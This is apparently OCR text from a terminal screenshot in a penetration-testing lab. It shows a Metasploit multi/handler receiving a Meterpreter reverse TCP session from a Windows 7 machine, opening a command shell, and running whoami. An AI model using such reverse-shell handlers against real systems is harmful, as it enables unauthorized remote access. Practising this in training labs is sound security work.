 root@ip-10-10-199-49: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-199-49: ~/D... root@ip-10-10-199-49: ~/D... root@ip-10-10-199-49: ~/D...
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.199.49:53
[*] Sending stage (176195 bytes) to 10.10.101.179
[*] Meterpreter session 5 opened (10.10.199.49:53 -> 10.10.101.179:49361) at 202
2-04-10 11:50:11 +0100
meterpreter > shell
Process 4052 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
tcm-pc\tcm
C:\Windows\system32>